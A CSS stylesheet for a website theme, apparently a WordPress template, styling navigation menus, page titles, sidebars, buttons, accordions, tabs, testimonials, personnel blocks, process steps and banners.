.gdlr-navigation-wrapper .gdlr-main-menu > li:first-child > a{ padding-left: 0px; }
.gdlr-navigation-wrapper .gdlr-main-menu > li > a.sf-with-ul{ padding-right: 0px; }
.gdlr-navigation-wrapper .gdlr-main-menu > li > a.sf-with-ul:after{ display: none; }
.gdlr-navigation-wrapper .gdlr-main-menu > li > a:before{ content: "/"; margin-right: 22px; font-size: 18px; line-height: 1; }
.gdlr-navigation-wrapper .gdlr-main-menu > li:first-child > a:before{ display: none; }
.gdlr-page-title-wrapper { padding: 80px 0px 80px; position: relative; z-index: 89;
text-align: center; line-height: 1; }
.gdlr-page-title-wrapper .gdlr-page-title-overlay{ position: absolute; top: 0px; right: 0px; bottom: 0px; left: 0px;
background: #000; opacity: 0.2; filter: alpha(opacity=20); }
.gdlr-page-title-wrapper .gdlr-page-title-container{ position: relative; }
.gdlr-page-title-wrapper .gdlr-page-title{ font-size: 53px; margin: 0px 15px; display: block; text-transform: uppercase; letter-spacing: 4px; }
.gdlr-page-title-wrapper .gdlr-page-caption{ font-size: 19px; margin: 12px 15px 0px; display: block; font-weight: normal; letter-spacing: 2px; }
.gdlr-page-title-wrapper .gdlr-page-title-gimmick { font-size: 20px; display: block; margin-top: 20px; }
/*--- header shortcode ---*/
.gdlr-heading-shortcode.with-background { padding: 8px 19px; display: inline-block; }
.gdlr-heading-shortcode i { margin-right: 10px; }
/*--- wrapper item ---*/
.gdlr-color-wrapper,
.gdlr-parallax-wrapper{ overflow: hidden; background-position: center 0px;
background-repeat: repeat; position: relative; }
/*--- sidebar ---*/
.with-sidebar-container .with-sidebar-content{ float: right; }
.gdlr-sidebar .gdlr-widget-title-wrapper{ text-align: center; }
.gdlr-sidebar h2{ font-size: 14px; margin-bottom: 30px;
text-transform: uppercase; font-weight: bold; padding-bottom: 5px; display: inline-block;
border-bottom-width: 2px; border-bottom-style: solid; letter-spacing: 2px; }
.gdlr-sidebar .widget { margin-bottom: 30px; padding: 35px 30px 20px; background-color:white;
border-bottom-width: 3px; border-bottom-style: solid; text-align: center; }
/*--- stunning-text ---*/
.31{ position: relative; }
.gdlr-stunning-text-item.type-center{ text-align:center;  margin-bottom: 35px; }
.gdlr-stunning-text-item.type-center .stunning-text-title{ font-size: 33px; font-weight: bold; margin-bottom: 25px; }
.gdlr-stunning-text-item.type-center .stunning-text-caption{ font-size: 16px; }
.gdlr-stunning-text-item.type-center .stunning-text-button{ margin: 15px 0px 0px; }
.gdlr-stunning-text-item.type-normal.gdlr-button-on{ padding-right: 190px; position: relative; }
.gdlr-stunning-text-item.type-normal .stunning-text-title{ font-size: 29px; margin-bottom: 18px; }
.gdlr-stunning-text-item.type-normal .stunning-text-caption{ font-size: 16px; }
.gdlr-stunning-text-item.type-normal .stunning-text-button{ position: absolute; right: 0px; top: 50%;
margin-top: -22px; margin-right: 0px; }
.gdlr-stunning-text-item.with-padding{ padding: 35px 35px 15px; }
.gdlr-stunning-text-item.with-padding.with-border{ border-width: 3px; border-style: solid; }
.gdlr-stunning-text-item.with-padding.gdlr-button-on{ padding-right: 220px; }
.gdlr-stunning-text-item.with-padding .stunning-text-button{ right: 40px; }
.gdlr-stunning-text-item.with-padding .stunning-text-caption{ margin-bottom: 20px; }
/*--- footer ---*/
.footer-wrapper{ position: relative; background-repeat: no-repeat; background-position: right top; }
.footer-wrapper a { cursor: pointer; }
.footer-wrapper .widget { margin-bottom: 60px; }
.footer-wrapper h2 { margin-bottom: 30px; font-size: 14px; text-transform: uppercase; font-weight: 700; letter-spacing: 2px; }
.footer-container{ padding-top: 60px; }
.ie7 .footer-wrapper{ overflow: hidden; }
.copyright-left { margin: 0px 15px; float: left; }
.copyright-right { margin: 0px 15px; float: right; }
.copyright-wrapper{ border-top-width: 0px; border-top-style: solid; }
.copyright-container{ padding: 15px 0px; }
/*--- shortcode ---*/
.gdlr-shortcode-wrapper { margin-left: -15px; margin-right: -15px; }
/*--- 404 page not found ---*/
.page-not-found-block { text-align: center; padding: 50px 50px 60px; margin: 0px 0px 50px; }
.page-not-found-block .page-not-found-title { font-size: 45px; line-height: 1; margin-bottom: 17px; }
.page-not-found-block .page-not-found-caption { font-size: 20px; margin-bottom: 35px; }
.page-not-found-block .page-not-found-icon { font-size: 89px; line-height: 1;  margin-bottom: 20px; }
.page-not-found-search { max-width: 300px; margin: 0px auto; }
.page-not-found-search  .gdl-search-form{ padding-right: 30px; }
.page-not-found-search  .gdl-search-form input[type="text"]{ padding: 12px 15px; font-size: 15px;
border: none; -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0;}
.page-not-found-search  .gdl-search-form input[type="submit"]{
background-image: }
body.search .page-not-found-block{ margin-top: 0px; }
/*----------------------------------------------------------------------*/
/*---------------             CONTENT ITEM            ------------------*/
/*----------------------------------------------------------------------*/
/*--- item title ---*/
.gdlr-item-title-wrapper.widget{ margin-bottom: 10px; }
.gdlr-personnel-item-wrapper div.gdlr-item-title-wrapper.widget.pos-center { margin-bottom: 70px; }
.gdlr-item-title-wrapper .gdlr-item-title{ font-size: 15px; margin-bottom: 28px;
text-transform: uppercase; font-weight: bold;  display: inline-block; padding-bottom: 5px;
border-bottom-width: 2px; border-bottom-style: solid; letter-spacing: 2px; }
.gdlr-item-title-wrapper .gdlr-flex-prev,
.gdlr-item-title-wrapper .gdlr-flex-next{ vertical-align: middle; font-size: 20px; cursor: pointer; }
.gdlr-item-title-wrapper .gdlr-flex-prev{ margin-right: 40px; padding: 10px 18px 10px 18px; }
.gdlr-item-title-wrapper .gdlr-flex-next{ margin-left: 40px; padding: 10px 18px 10px 18px; }
.gdlr-item-title-wrapper .gdlr-item-title-caption{ margin-bottom: 20px; }
.gdlr-item-title-wrapper .gdlr-item-title-link{ display: block; margin-bottom: 20px; }
.gdlr-item-title-wrapper .gdlr-item-title-divider{ width: 50px; margin-bottom: 20px;
border-bottom-width: 2px; border-bottom-style: solid; }
.gdlr-title-item{ margin-bottom: 20px; }
.gdlr-item-title-wrapper.gdlr-large .gdlr-item-title{ font-size: 52px; padding-bottom: 0px; border: 0px; }
.gdlr-item-title-wrapper.pos-center{ text-align: center; }
.gdlr-item-title-wrapper.pos-center .gdlr-item-title-divider{ margin-left: auto; margin-right: auto; }
.gdlr-title-item .gdlr-item-title-wrapper.widget{ margin-bottom: 0px; }
/*--- accordion / toggle ---*/
.accordion-tab > .accordion-content{ display: none; }
.accordion-tab.active > .accordion-content{ display: block; }
.gdlr-accordion-item.style-1 .accordion-tab{ overflow: hidden; padding: 11px 0px;
border-top-width: 1px; border-top-style: solid; }
.gdlr-accordion-item.style-1 .accordion-tab:first-child{ border: 0px; padding-top: 0px; }
.gdlr-accordion-item.style-1 .accordion-title{ font-weight: normal;
font-size: 17px; line-height: 36px; margin-bottom: 0px; cursor: pointer;
transition: color 200ms; -moz-transition: color 200ms;
-o-transition: color 200ms; -webkit-transition: color 200ms; }
.gdlr-accordion-item.style-1 .accordion-title i{ margin-right: 25px; font-size: 13px;
width: 9px; height: 13px; padding: 12px 14px 10px; display: inline-block; }
.gdlr-accordion-item.style-1 .accordion-content{ padding-top: 18px; margin-left: 62px; }
.gdlr-accordion-item.style-1 .accordion-title span { overflow: hidden; display: block; }
.gdlr-accordion-item.style-1 .accordion-title i{ float: left;
transition: color 200ms, background-color 200ms; -moz-transition: color 200ms, background-color 200ms;
-o-transition: color 200ms, background-color 200ms; -webkit-transition: color 200ms, background-color 200ms; }
.gdlr-accordion-item.style-2 .accordion-tab{ overflow: hidden; padding-bottom: 4px; }
.gdlr-accordion-item.style-2 .accordion-title{ padding-bottom: 16px; font-weight: 400;
font-size: 15px; line-height: 18px; margin-bottom: 0px; cursor: pointer; }
.gdlr-accordion-item.style-2 .accordion-title i{ margin-right: 20px; font-size: 13px;  }
.gdlr-accordion-item.style-2 .accordion-content{ margin-left: 31px;  }
/*--- button ---*/
.gdlr-button, input[type="button"], input[type="submit"]{ display: inline-block; font-size: 11px; padding: 15px 30px;
margin-bottom: 15px; margin-right: 5px; outline: none; cursor: pointer; text-transform: uppercase;
letter-spacing: 2px; border: none; }
.gdlr-widget .gdlr-button, .gdlr-widget input[type="button"], input[type="submit"]{ margin-bottom: 0; }
.gdlr-button.small{ font-size: 11px; padding: 11px 16px; }
.gdlr-button.large{ font-size: 14px; padding: 13px 25px; }
.gdlr-button.with-border, input[type="button"], input[type="submit"]{ outline-offset: -7px;
background-color: transparent !important;  }
.gdlr-button .gdlr-icon { margin-right: 5px; letter-spacing: 1px; }
/*--- column service ---*/
.gdlr-column-service-item .column-service-icon{ margin-right: 15px; font-size: 30px; line-height: 18px; }
.gdlr-column-service-item .column-service-icon i{ margin: 0px; }
.gdlr-column-service-item .column-service-title{ margin-bottom: 20px; font-size: 18px; line-height: 25px; }
.gdlr-column-service-item.gdlr-type-1 .column-service-icon{ float: left; margin-right: 25px; }
.gdlr-column-service-item.gdlr-type-1 .column-service-icon.gdlr-skin-box{ background: transparent; }
.gdlr-column-service-item.gdlr-type-1 .column-service-content-wrapper{ overflow: hidden; }
.gdlr-column-service-item.gdlr-type-2{ text-align: center; }
.gdlr-column-service-item.gdlr-type-2 .column-service-icon{ font-size: 52px;
line-height: 52px; margin: 0px auto 30px; }
/*--- service with image ---*/
.gdlr-service-with-image-item .service-with-image-thumbnail{ max-width: 295px; float: left; margin-right: 70px;
-moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; overflow: hidden; background: none !important;
margin-left: 15%;}
.gdlr-service-with-image-item .service-with-image-thumbnail img{ display: block; }
.gdlr-service-with-image-item .service-with-image-title{ font-size: 39px; margin-top: 60px; margin-bottom: 25px; }
.gdlr-service-with-image-item .service-with-image-divider{ width: 82px; height: 3px; background: #fff; margin-bottom: 40px; }
.gdlr-service-with-image-item .service-with-image-content-wrapper{ font-size: 18px; overflow: hidden; }
.gdlr-service-with-image-item.gdlr-right{ text-align: right; }
.gdlr-service-with-image-item.gdlr-right .service-with-image-thumbnail{ float: right; margin-left: 40px; margin-right: 0px; }
/*--- feature media ---*/
.gdlr-feature-media-item .feature-media-button{ margin-top: 15px; }
.gdlr-feature-media-item.gdlr-left .feature-media-thumbnail{ float: left; margin-right: 55px; width: 37%; }
.gdlr-feature-media-item.gdlr-left .feature-media-content-wrapper{ overflow: hidden; }
.gdlr-feature-media-item.gdlr-center{ text-align: center; }
.gdlr-feature-media-item.gdlr-center .feature-media-thumbnail{ max-width: 700px; margin: 0px auto 40px; }
.gdlr-feature-media-item.gdlr-center .feature-media-content-wrapper{ max-width: 700px; margin: 0px auto; }
.gdlr-feature-media-item.gdlr-center .feature-media-divider{ width: 300px; max-width: 100%; margin: 0px auto 40px;
border-bottom-width: 5px; border-bottom-style: solid; }
.gdlr-feature-media-item .gdlr-item-title-wrapper.widget{ margin-left: 0px; margin-right: 0px; margin-top: 15px; }
/*--- divider ---*/
.gdlr-divider{ border-bottom-width: 1px; border-style: solid; margin: 0px auto; max-width: 100%; }
.gdlr-divider.double{ height: 3px; border-top-width: 1px; }
.gdlr-divider.dotted{ border-style: dashed; }
.gdlr-divider.double-dotted{ height: 3px; border-top-width: 1px; border-style: dashed; }
.gdlr-divider.thick{ border-bottom-width: 3px; }
/*--- box with icon ---*/
.gdlr-box-with-icon-item{ text-align: center; padding: 40px 30px 20px; position: relative; }
.gdlr-box-with-icon-item > i{ font-size: 45px; display: inline-block; margin-bottom: 22px; margin-right: 0; }
.gdlr-box-with-icon-item .box-with-icon-title{ font-size: 20px; margin-bottom: 20px; display: block; }
.gdlr-box-with-icon-item.pos-left{ text-align: left; padding: 30px 40px 20px; }
.gdlr-box-with-icon-item.pos-left > i{ float: left; margin: 5px 25px 0px 0px; }
.gdlr-box-with-icon-item.type-circle .box-with-circle-icon{ padding: 18px; display: inline-block;
position: absolute; -moz-border-radius: 30px; -webkit-border-radius: 30px; border-radius: 30px; }
.gdlr-box-with-icon-item.type-circle .box-with-circle-icon > i{ font-size: 22px; margin-right: 0; }
.gdlr-box-with-icon-item.type-circle.pos-top{ padding-top: 50px; }
.gdlr-box-with-icon-item.type-circle.pos-top .box-with-circle-icon{ top: -30px; left: 50%; margin-left: -30px; }
.gdlr-box-with-icon-item.type-circle.pos-left{ margin-left: 40px; padding-left: 50px; }
.gdlr-box-with-icon-item.type-circle.pos-left .box-with-circle-icon{ left: -30px; top: 50%; margin-top: -30px; }
/*-- icon --*/
i.gdlr-icon { margin-right: 10px; }
/*--- frame ---*/
.gdlr-frame-shortcode{ line-height: 1; }
.gdlr-frame-shortcode.gdlr-align-left{ float: left; margin-right: 20px; margin-bottom: 20px; }
.gdlr-frame-shortcode.gdlr-align-right{ float: right; margin-left: 20px; margin-bottom: 20px; }
.gdlr-frame-shortcode.gdlr-align-center{ text-align: center; margin-bottom: 20px; }
.gdlr-frame-shortcode .gdlr-frame-caption{ display: block; text-align: center; margin-top: 15px; }
.gdlr-frame{ display: inline-block; max-width: 100%; position: relative; }
.gdlr-frame img{ display: block; }
.gdlr-frame.frame-type-border{ padding: 6px; border-style: solid; border-width: 1px; }
.gdlr-frame.frame-type-solid{ padding: 5px; }
.gdlr-frame.frame-type-rounded{ overflow: hidden; -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px; }
.gdlr-frame.frame-type-circle{ overflow: hidden; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; }
.gdlr-frame.frame-type-solid.frame-type-circle .gdlr-image-link-shortcode,
.gdlr-frame.frame-type-border.frame-type-circle .gdlr-image-link-shortcode{ overflow: hidden;
-moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; }
.gdlr-frame.frame-type-solid.frame-type-rounded .gdlr-image-link-shortcode,
.gdlr-frame.frame-type-border.frame-type-rounded .gdlr-image-link-shortcode{ overflow: hidden;
-moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px; }
.gdlr-image-frame-item{ text-align: center; line-height: 0; }
.gdlr-image-frame-item .image-frame-item{ display: inline-block; line-height: 1; }
/*--- image link ---*/
.gdlr-image-link-shortcode{ position: relative; }
.gdlr-image-link-shortcode .gdlr-image-link-overlay{ background: #000;
position: absolute; top: 0px; right: 0px; bottom: 0px; left: 0px;
opacity: 0; filter: alpha(opacity=0); cursor: pointer; }
.gdlr-image-link-shortcode .gdlr-image-link-icon{
padding: 25px; line-height: 1; display: inline-block;
position: absolute; top: 50%; left: 50%; margin-top: -37px; margin-left: -37px;
background:; opacity: 0; filter: alpha(opacity=0);
-moz-border-radius: 37px; -webkit-border-radius: 37px; border-radius: 37px; filter: inherit; }
.gdlr-image-link-shortcode .gdlr-image-link-icon i{ margin-right: 0px; }
.gdlr-image-link-shortcode .gdlr-image-link-icon i.icon-link{ font-size: 22px; padding: 1px;}
.gdlr-image-link-shortcode .gdlr-image-link-icon i.icon-search{ font-size: 22px; padding: 2px; }
.gdlr-image-link-shortcode .gdlr-image-link-icon i.icon-play{ font-size: 21px; margin-left: 0px; }
/*--- personnel ---*/
.gdlr-personnel-item.carousel.round-style{ padding-top: 45px; }
.gdlr-personnel-item.carousel .personnel-item{ margin: 0px 15px; }
.gdlr-personnel-item.carousel.box-style .personnel-item{ padding-top: 35px; }
.gdlr-personnel-item.carousel .personnel-item:first-child{ margin-left: 0px; }
.personnel-content .gdlr-icon { margin-right: 5px; }
.gdlr-personnel-item.box-style .personnel-item-inner{ padding: 25px 30px; position: relative; }
.gdlr-personnel-item.box-style .personnel-item-inner:after{ content: ''; height: 0px; width: 0px;
border: 12px solid transparent; position: absolute; right: 0px; bottom: -24px; }
.gdlr-personnel-item.box-style .personnel-info{ margin-top: 30px; text-align: center; }
.gdlr-personnel-item.box-style .personnel-author{ font-size: 21px; font-weight: bold; }
.gdlr-personnel-item.box-style .personnel-author-image{ width: 65px; height: 65px;
position: absolute; left: 50%; top: -35px; margin-left: -35px;
border-width: 3px; border-style: solid; overflow: hidden;
-moz-border-radius: 35px; -webkit-border-radius: 35px; border-radius: 35px; }
.gdlr-personnel-item.box-style .personnel-position{ font-size: 15px; }
.gdlr-personnel-item.box-style .personnel-content{ text-align: center; margin-top: 15px; }
.gdlr-personnel-item.box-style .personnel-social{ text-align: center; font-size: 20px; margin-top: 14px; }
.gdlr-personnel-item.box-style .personnel-social i{ margin: 0px 1px; }
.gdlr-personnel-item.plain-style .personnel-item-inner{ padding: 25px 30px; position: relative; }
.gdlr-personnel-item.plain-style .personnel-item-inner:after{ content: ''; height: 0px; width: 0px;
border: 12px solid transparent; position: absolute; right: 0px; bottom: -24px; }
.gdlr-personnel-item.plain-style .personnel-info{ margin-top: 20px; text-align: center; }
.gdlr-personnel-item.plain-style .personnel-author{ font-size: 21px; font-weight: bold; }
.gdlr-personnel-item.plain-style .personnel-position{ font-size: 15px; }
.gdlr-personnel-item.plain-style .personnel-content{ text-align: center; margin-top: 20px; }
.gdlr-personnel-item.plain-style .personnel-social{ text-align: center; font-size: 22px; margin-top: 14px; }
.gdlr-personnel-item.box-style{ margin-top: 35px; }
.gdlr-personnel-item.plain-style .personnel-social i{ margin: 0px 10px 0px 0px; }
.gdlr-personnel-item.round-style .personnel-item,
.gdlr-personnel-item.round-style .personnel-author-image{ position: relative; overflow: hidden;
-moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; }
.gdlr-personnel-item.round-style .personnel-item img{ display: block; }
.gdlr-personnel-item.round-style .personnel-item-inner{ position: absolute; opacity: 0; filter: alpha(opacity=0);
top: 50%; left: 40px; right: 40px; text-align: center; background: transparent; }
.gdlr-personnel-item.round-style .personnel-author{ font-size: 20px; font-weight: bold; margin-bottom: 2px; }
.gdlr-personnel-item.round-style .personnel-position{ font-size: 16px; font-style: italic; }
.gdlr-personnel-item.round-style .personnel-content{ margin-top: 20px;  }
/*--- pie chart ---*/
.gdlr-pie-chart-item { text-align: center; }
.gdlr-pie-chart-item .gdlr-chart{ margin: 0px auto 30px;  }
.gdlr-pie-chart-item .pie-chart-title{ font-size: 17px; font-weight: 400; }
/*--- skill bar ---*/
.gdlr-skill-bar-wrapper{ margin-bottom: 15px; }
.gdlr-skill-bar-wrapper .gdlr-skill-bar-progress{ width: 0; position: relative; }
.gdlr-skill-bar-wrapper.gdlr-size-small .gdlr-skill-bar-progress{ height: 8px; }
.gdlr-skill-bar-wrapper.gdlr-size-medium .gdlr-skill-bar-progress{ padding: 8px 0px; font-size: 15px; }
.gdlr-skill-bar-wrapper.gdlr-size-large .gdlr-skill-bar-progress{ padding: 14px 0px; font-size: 17px; }
.gdlr-skill-bar-wrapper .skill-bar-content{ font-weight: bold; }
.gdlr-skill-bar-wrapper.gdlr-size-small .skill-bar-content{ margin-bottom: 10px; display: block; font-size: 14px; }
.gdlr-skill-bar-wrapper.gdlr-size-small { margin-bottom: 20px; }
.gdlr-skill-bar-wrapper.gdlr-size-medium .skill-bar-content{ padding: 0px 16px; }
.gdlr-skill-bar-wrapper.gdlr-size-medium .skill-bar-content i{ position: absolute; font-size: 15px;
right: 8px; top: 50%; margin-top: -8px; }
.gdlr-skill-bar-wrapper.gdlr-size-large .skill-bar-content{ padding: 0px 22px; }
.gdlr-skill-bar-wrapper.gdlr-size-large .skill-bar-content i{ position: absolute; font-size: 18px;
right: 16px; top: 50%; margin-top: -9px;}
/*--- skill round ---*/
.gdlr-skill-item-wrapper{ text-align: center; line-height: 1; }
.gdlr-skill-item-wrapper .gdlr-skill-item-title{ font-size: 67px; font-weight: bold; margin-bottom: 11px; }
.gdlr-skill-item-wrapper .gdlr-skill-item-dot { font-size: 25px; margin-bottom: 8px; }
.gdlr-skill-item-wrapper .gdlr-skill-item-caption{ font-size: 24px; }
.gdlr-skill-item-wrapper.gdlr-type-2{ margin: 0px; padding: 80px 20px; }
/*--- notification ---*/
.gdlr-notification{ padding: 13px; }
.gdlr-notification > i{ float: left; margin-right: 15px; margin-top: 3px; }
.gdlr-notification > .notification-content{ display: block; overflow: hidden; }
.gdlr-notification.color-background{ padding: 16px;}
.gdlr-notification.color-border{ border-width: 3px; border-style: solid; }
/*--- tab ---*/
.gdlr-tab-item.horizontal > .tab-title-wrapper{ overflow: hidden; }
.gdlr-tab-item.horizontal > .tab-title-wrapper .tab-title{ float: left; border-style: solid; border-width: 1px 1px 1px 0px;
font-size: 13px; line-height: 19px; font-weight: bold; padding: 11px 20px; margin-bottom: 0px; cursor: pointer; }
.gdlr-tab-item.horizontal > .tab-title-wrapper .tab-title:first-child{ border-left-width: 1px; }
.gdlr-tab-item.horizontal > .tab-title-wrapper .tab-title i{ margin-right: 10px; }
.gdlr-tab-item.horizontal > .tab-title-wrapper .tab-title.active{ border-bottom-width: 0px; padding-bottom: 12px; }
.gdlr-tab-item.horizontal > .tab-content-wrapper{ margin-top: -1px; padding: 20px 20px 0px;
border-width: 1px; border-style: solid; }
.gdlr-tab-item.horizontal > .tab-content-wrapper .tab-content{ display: none; }
.gdlr-tab-item.horizontal > .tab-content-wrapper .tab-content.active{ display: block; }
.gdlr-tab-item.vertical > .tab-title-wrapper{ float: left; margin-right: -1px; max-width: 40%; text-align: center; }
.gdlr-tab-item.vertical > .tab-title-wrapper .tab-title{ border-style: solid; border-width: 0px 1px 1px;
font-size: 13px; line-height: 19px; font-weight: bold; padding: 11px 30px; margin-bottom: 0px; cursor: pointer; }
.gdlr-tab-item.vertical > .tab-title-wrapper .tab-title:first-child{ border-top-width: 1px; }
.gdlr-tab-item.vertical > .tab-title-wrapper .tab-title.active{ padding-bottom: 12px; border-right-width: 0px; }
.gdlr-tab-item.vertical > .tab-title-wrapper .tab-title i{ margin-right: 10px; }
.gdlr-tab-item.vertical > .tab-content-wrapper{ overflow: hidden; padding: 20px 20px 0px;
border-width: 1px; border-style: solid; }
.gdlr-tab-item.vertical > .tab-content-wrapper .tab-content{ display: none; }
.gdlr-tab-item.vertical > .tab-content-wrapper .tab-content.active{ display: block; }
.gdlr-tab-item.vertical.right > .tab-title-wrapper{ float: right; margin-left: -1px; margin-right: 0px; }
.gdlr-tab-item.vertical.right > .tab-title-wrapper .tab-title.active{ border-right-width: 1px; border-left-width: 0px; }
/*--- table ---*/
table{ width: 100%; text-align: center; }
table tr td{ padding: 15px 0px; border-bottom-width: 1px; border-bottom-style: solid; }
table tr th{ padding: 13px 0px; font-size: 16px; font-weight: normal; }
table.style-2{ border-spacing:2px; border-collapse:separate; }
table.style-2 tr td{ border-bottom-width: 0px; }
/*--- testimonial ---*/
.gdlr-testimonial-item.carousel .testimonial-item{ margin: 0px 15px; }
.gdlr-testimonial-item.carousel .testimonial-item:first-child{ margin-left: 0px; }
.gdlr-testimonial-item.round-style .testimonial-item{ padding-bottom: 35px; }
.gdlr-testimonial-item.round-style .testimonial-item-inner{ padding: 30px 30px 60px; position: relative;
-moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; }
.gdlr-testimonial-item.round-style .testimonial-info{ margin-top: 15px; }
.gdlr-testimonial-item.round-style .testimonial-author{ font-weight: bold; }
.gdlr-testimonial-item.round-style .testimonial-author-image{ width: 65px; height: 65px;
position: absolute; left: 50%; bottom: -35px; margin-left: -35px;
border-width: 3px; border-style: solid; overflow: hidden;
-moz-border-radius: 35px; -webkit-border-radius: 35px; border-radius: 35px; }
.gdlr-testimonial-item.box-style .testimonial-item{ padding-bottom: 75px; }
.gdlr-testimonial-item.box-style .testimonial-item-inner{ padding: 25px 30px; position: relative; }
.gdlr-testimonial-item.box-style .testimonial-item-inner:after{ content: ''; height: 0px; width: 0px;
border: 12px solid transparent; position: absolute; right: 0px; bottom: -24px; }
.gdlr-testimonial-item.box-style .testimonial-info{ margin-top: 15px; text-align: right; }
.gdlr-testimonial-item.box-style .testimonial-author{ font-weight: bold; }
.gdlr-testimonial-item.box-style .testimonial-author-image{ width: 65px; height: 65px;
position: absolute; right: 34px; bottom: -75px; }
.gdlr-testimonial-item.plain-style .testimonial-item { text-align: center; font-size: 16px; }
.gdlr-testimonial-item.plain-style .testimonial-item-inner{ padding: 25px 30px; position: relative; }
.gdlr-testimonial-item.plain-style .testimonial-item-inner:after{ content: ''; height: 0px; width: 0px;
border: 12px solid transparent; position: absolute; right: 0px; bottom: -24px; }
.gdlr-testimonial-item.plain-style .testimonial-info{ margin-top: 15px; font-size: 17px; }
.gdlr-testimonial-item.plain-style .testimonial-author:before { content: "- "; display: inline; }
.gdlr-testimonial-item.plain-style.large{ font-size: 20px; }
/*--- block quote ---*/
blockquote{ font-size: 25px; font-style: italic; margin-bottom: 35px;
line-height: 1.4; padding: 10px 20px 0px 90px; border-top-width: 0px; border-bottom-width: 0px;
background-size: 37px 35px; background-position: 18px 15px; background-image:;
letter-spacing: 1px; background-repeat: no-repeat; }
blockquote.gdlr-align-left{ width: 33%; float: left; margin-right: 20px; margin-bottom: 20px; }
blockquote.gdlr-align-right{ width: 33%; float: right; margin-right: 20px; margin-bottom: 20px; }
/*--- dropcap ---*/
div.gdlr-dropcap{ margin-top: 9px; margin-bottom: 0px; margin-right: 9px; margin-left: 2px; font-size: 41px;
width: 32px; height: 32px; line-height: 32px; text-align: center; float: left; }
div.gdlr-dropcap.gdlr-type-circle{ -moz-border-radius: 16px; -webkit-border-radius: 16px; border-radius: 16px; font-size: 18px; margin-right: 10px; }
/*--- styled box ---*/
.gdlr-styled-box-head-wrapper{ overflow: hidden; }
.gdlr-styled-box-head{ overflow: hidden; height: 40px; }
.gdlr-styled-box-corner{ float: right; height: 0px; width: 0px; border-style: solid;
border-width: 0px 40px 40px 0px; border-right-color: transparent; }
.gdlr-styled-box-body{ padding: 45px 40px 25px; }
.gdlr-styled-box-body.with-head{ padding-top: 5px; }
.gdlr-styled-box-body .gdlr-styled-box-head-wrapper{ overflow: hidden; }
/*--- code item ---*/
.gdlr-code-item{ padding: 7px 15px; border-width: 1px; border-style: solid; overflow: hidden; }
.gdlr-code-item .gdlr-code-title{ font-weight: bold; cursor: pointer; }
.gdlr-code-item .gdlr-code-title i{ font-size: 9px; margin-right: 7px; }
.gdlr-code-item .gdlr-code-content{ padding: 8px 14px; display: none; line-height: 2; }
.gdlr-code-item.active .gdlr-code-content{ display: block; line-height: 2; }
/*--- process ---*/
.gdlr-process-wrapper .gdlr-process-tab{ padding-bottom: 10px; margin-bottom: 20px; position: relative; }
.gdlr-process-wrapper .gdlr-process-tab .gdlr-process-icon{ width: 24px; height: 24px; line-height: 24px;
font-size: 22px; padding: 30px; overflow: hidden; border-width: 3px; border-style: solid;
-moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; }
.gdlr-process-wrapper .gdlr-process-tab .gdlr-process-icon i{ margin-right: 0px; }
.gdlr-process-wrapper .gdlr-process-tab .gdlr-process-tab-content{ overflow: hidden; }
.gdlr-process-wrapper .gdlr-process-tab .gdlr-process-title{ font-size: 21px; margin-bottom: 17px; font-weight: normal; }
.gdlr-process-wrapper .gdlr-process-tab .process-line{ position: absolute; }
.gdlr-process-wrapper .gdlr-process-tab .process-line .process-line-divider{ position: absolute;  }
.gdlr-process-wrapper.gdlr-vertical-process .gdlr-process-tab .gdlr-process-icon{ float: left; margin-right: 30px; text-align: center; }
.gdlr-process-wrapper.gdlr-vertical-process .gdlr-process-tab .process-line{ top: 110px; bottom: 0px; left: 35px; width: 20px; }
.gdlr-process-wrapper.gdlr-vertical-process .gdlr-process-tab .process-line .process-line-divider{ left: 50%;
margin-left: -1px; bottom: 5px; top: 0px; border-left-width: 1px; border-left-style: dashed; }
.gdlr-process-wrapper.gdlr-vertical-process .gdlr-process-tab .process-line .icon-chevron-down{ position: absolute;
bottom: 0px; margin: 0px; font-size: 20px; }
.gdlr-process-wrapper.gdlr-horizontal-process{ text-align: center; }
.gdlr-process-wrapper.gdlr-horizontal-process .gdlr-process-tab .gdlr-process-icon{ margin: 0px auto 30px;  }
.gdlr-process-wrapper.gdlr-horizontal-process .gdlr-process-tab .process-line{ top: 35px; left: 50%; right: -50%; height: 20px; }
.gdlr-process-wrapper.gdlr-horizontal-process .gdlr-process-tab .process-line .process-line-divider{
left: 75px; right: 55px; top: 50%; margin-top: -1px; border-top-width: 1px; border-top-style: dashed; }
.gdlr-process-wrapper.gdlr-horizontal-process .gdlr-process-tab .process-line .icon-chevron-right{ position: absolute;
right: 50px; margin: 0px; font-size: 20px; }
/*----------------------------------------------------------------------*/
/*---------------               MEDIA ITEM            ------------------*/
/*----------------------------------------------------------------------*/
/*--- banner ---*/
.gdlr-banner-images ul.slides li{ margin: 0px 15px; }
.gdlr-banner-images ul.slides li:first-child{ margin-left: 0px; }
.gdlr-banner-description-item .gdlr-banner-title{ font-size: 23px; margin-bottom: 15px; font-weight: normal; }
.gdlr-banner-description-item .gdlr-banner-description{ margin-bottom: 25px;  }
.gdlr-banner-description-item .nav-container{ overflow: hidden;  }
.gdlr-banner-description-item .nav-container.style-1 .flex-direction-nav{ margin-left: 0px; }
.gdlr-banner-description-item .nav-container.style-1 .flex-control-nav{ display: none;  }
.gdlr-banner-images ul.slides li img { width: auto; display: inline-block; }
.gdlr-banner-images ul.slides li { text-align: center; }
.gdlr-banner-item-wrapper .flex-direction-nav{ line-height: 1; }
.gdlr-banner-item-wrapper .flex-direction-nav a{ padding-top: 18px; padding-bottom: 18px; }
.gdlr-banner-item-wrapper .flex-direction-nav .flex-prev { background: transparent; left: -60px; opacity: 1; font-size: 30px; }
.gdlr-banner-item-wrapper .flex-direction-nav .flex-next { background: transparent; right: -60px; opacity: 1; font-size: 30px; }
.banner-widget1-4-wrapper { margin-top: 5px; margin-bottom: 10px; }
.banner-widget1-4-wrapper .banner-widget1-4 { width: 125px; float: left; margin: 0px 12px; }
.banner-widget1-4-wrapper .banner-widget1-4:first-child { margin-bottom: 24px; }
